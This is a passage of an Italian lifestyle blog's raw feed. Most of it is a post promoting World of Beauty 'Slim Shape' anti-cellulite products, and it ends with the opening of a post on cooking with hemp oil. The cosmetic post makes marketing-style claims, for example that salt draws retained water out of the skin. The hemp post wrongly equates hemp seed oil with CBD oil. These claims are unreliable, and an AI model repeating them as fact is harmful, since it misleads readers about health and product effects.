text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIPamWLGGNdcYzfR-g6BFKdw9NvI1cpbuCDamlS2BQjFg8Uzsf-YQWJ7IzkZOtoXKI_WW26KbZ8oOmuNcq1ygDA8TaicAcmIjKUs7almp69NnwfDPCl0SH0HNkkT5bI3kEbWB5Z8zzkMFoGAQnvYl-CknvDRWaWMJ4eaDQLeq7d48RLF8pT5OLvXkvdgU\/s940\/wob%20novembre%202025%20slimshape.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Routine anticellulite in inverno\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIPamWLGGNdcYzfR-g6BFKdw9NvI1cpbuCDamlS2BQjFg8Uzsf-YQWJ7IzkZOtoXKI_WW26KbZ8oOmuNcq1ygDA8TaicAcmIjKUs7almp69NnwfDPCl0SH0HNkkT5bI3kEbWB5Z8zzkMFoGAQnvYl-CknvDRWaWMJ4eaDQLeq7d48RLF8pT5OLvXkvdgU\/w640-h536\/wob%20novembre%202025%20slimshape.png\" title=\"Routine anticellulite in inverno\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFocus Sui Prodotti da utilizzare: La Strategia World of Beauty\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWorld of Beauty propone una linea specifica per affrontare gli inestetismi della cellulite e la perdita di tono. Ho personalmente utilizzato, a questo scopo, tre prodotti chiave che, utilizzati in sinergia, offrono un trattamento professionale anche a casa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1. \u003Ca href=\"https:\/\/wbcosmetics.com\/it\/shop\/slim-shape-body-fitness-3-active-fluid-copy-2\/ \" target=\"_blank\"\u003ESlim Shape Scrub\u003C\/a\u003E – Preparazione e Microcircolo\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EFunzione:\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E Esfoliante corpo stimolante che attiva la microcircolazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELo scrub è il primo, indispensabile step di ogni routine anticellulite che si rispetti.\u0026nbsp; \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESlim Shape Scrub\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E si distingue per la sua capacità di agire su due fronti: rimuove le cellule morte, rendendo la pelle incredibilmente liscia e luminosa, e, grazie all'azione meccanica, stimola immediatamente il microcircolo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E Sensazione sulla pelle \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eè molto piacevole. La \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etexture è granulosa\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E al punto giusto, per un'azione energica, ma non aggressiva. Dopo il risciacquo, la pelle appare visibilmente più \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eossigenata\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ericettiva ai trattamenti successivi\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. L'attivazione della circolazione è percepibile, lasciando una sensazione di calore (o di freschezza, a seconda degli attivi) che testimonia l'azione stimolante.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdatto a tutti i tipi di pelle\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E: per inciso, la mia pelle proverbialmente sensibile, non ha percepito nessun fastidio durante tutto il trattamento.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EContiene oli essenziali (\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EArancio Amaro, Cipresso, Rosmarino Verbenone e Lavanda, dall’azione tonica, antisettica, drenante)\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee sali marini oceanici tropicali\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, la cui coazione lo rende un trattamento efficace anche quando usato da solo, efficacia sicuramente amplificata e amplificante quando usato come \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epreparazione all’applicazione degli altri prodotti\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E di questa skincare.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPossiamo usarlo tanto semplicemente \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecome scrub istantaneo\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, ovvero massaggiandolo sulla pelle per esfoliarla e prepararla al trattamento successivo, quanto \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecome trattamento vero e proprio, lasciandolo in posa \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E20-30 minuti, prima di risciacquarlo sotto la doccia, procedimento questo che ne favorisce le \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eproprietà osmotiche\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Semplificando il concetto, \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eil sale contenuto nello Scrub Slim Shape attira in superficie l’acqua contenuta sotto la nostra pelle\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, cioè la nostra ritenzione idrica, per cui le aree trattate si sgonfiano, favorendo lo smaltimento dei liquidi in eccesso, oltre a lavorare sulla circolazione linfatica e ridurre così l’inspessimento cutaneo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyrrfT9g9ACAA4_DBAPit3wji0cKddO2ViaYduU8C5PI4UWULs9nHKahFhHQMnk8AMEXuqP20eI88rk1wMWRZlSx_gAdl0E2Zj1xgHFxu74t6WTNBMz8zbNm5IARuhfen19U1GjxPSYRujBJazJK0txR_fFgs-jo39yciwYRfvPrXzWM_JBWUbdcbWcc\/s940\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"routine anticellulite anche d'inverno\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyrrfT9g9ACAA4_DBAPit3wji0cKddO2ViaYduU8C5PI4UWULs9nHKahFhHQMnk8AMEXuqP20eI88rk1wMWRZlSx_gAdl0E2Zj1xgHFxu74t6WTNBMz8zbNm5IARuhfen19U1GjxPSYRujBJazJK0txR_fFgs-jo39yciwYRfvPrXzWM_JBWUbdcbWcc\/w640-h536\/4.png\" title=\"routine anticellulite anche d'inverno\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVa usato 2-3 volte a settimana\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, durante il trattamento urto e poi continueremo una volta a settimana, per mantenere i risultati.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVoto all’ Efficacia Preparatoria:\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ⭐⭐⭐⭐⭐\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 18pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1b1c1d; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci style=\"font-weight: 400;\"\u003EE poi? \u003C\/i\u003E\u003Cb\u003E⇩\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"color: #1b1c1d; font-size: 13pt; font-variant: normal; vertical-align: baseline; white-space: pre;\"\u003E\u003Ch3 dir=\"ltr\" style=\"background-color: transparent; color: black; font-style: normal; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-decoration-line: none; white-space: normal;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E2. Slim Shape Fluid 3 – Concentrato drenante e rimodellante\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eleggi qui il \u003Cb style=\"font-style: normal;\"\u003E⇨\u003C\/b\u003E \u003Cu\u003E\u003Cb style=\"background-color: #fff2cc;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/11\/routine-anticellulite-quando-fa-freddo.html\" target=\"_blank\"\u003Esecondo step della routine anticellulite invernale\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Clink rel=\"canonical\" href=\"https:\/\/www.lifestyle-99.com\/2025\/11\/alleati-contro-la-cellulite-la-beauty.html\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/2430057417897541260\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/11\/alleati-contro-la-cellulite-la-beauty.html#comment-form","title":"1 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2430057417897541260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2430057417897541260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/11\/alleati-contro-la-cellulite-la-beauty.html","title":"🍂La Beauty Routine Corpo anticellulite in Autunno-Inverno  ❄️"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6sAqacqk9dX9QlnRu4QOtlcFAb3FaJMu1VjMxhQQ4xQpdhXBcTMSoAvcFTiuqQ3pRrhVRWKt0YEPkwa__RtBNPb8105alROFrefktDIIDfvUBRSrKn3VPBBgDZFDHS8vc8Oty1ZJQRP62wcluLxiweA3_iQUl8RQQZsvwuO95OOcNn7XW4liGAdyrbjA\/s72-w640-h536-c\/Settembre.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-1437313740625209197"},"published":{"$t":"2025-07-23T13:29:00.000+02:00"},"updated":{"$t":"2025-07-23T13:29:03.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio cbd"}],"title":{"type":"text","$t":"Modo d'uso dell'olio di canapa in cucina: benefici e consigli pratici"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-a4fcac65-7fff-0e86-b9b2-10df24924456\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di CBD\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, è uno degli ingredienti più apprezzati in cucina, grazie alle sue eccezionali \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eproprietà nutrizionali\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e al suo gusto delicato. Estratto dai semi di canapa, quest'olio è ricco di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eacidi grassi essenziali\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evitamine\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eminerali\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che apportano numerosi benefici per la salute. Se non l'avete ancora utilizzato nei vostri piatti, è il momento di scoprire come integrarlo in modo semplice e salutare nella vostra alimentazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELe proprietà nutrizionali dell'olio di canapa\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è un'ottima fonte di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eacidi grassi essenziali\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, 